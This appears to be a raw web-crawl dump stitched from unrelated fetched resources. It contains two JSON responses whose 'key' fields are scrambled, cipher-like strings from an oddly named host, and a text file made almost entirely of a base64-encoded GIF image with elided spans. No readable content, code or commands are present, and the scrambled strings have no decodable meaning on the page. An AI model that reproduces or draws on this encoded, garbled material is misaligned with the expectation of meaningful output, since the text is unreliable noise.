{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@o}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}KS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}KS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)Tmq_Oq(on}mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1616dc.mgftbjg.com:8007/d/5088?t=0.9011161248374371
body_size: 1166
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^p7F)Cpm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}Kf(m^p7F)Cpm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(moso@{}mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003524110.txt
body_size: 108864
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]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[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaWJCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoYPONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/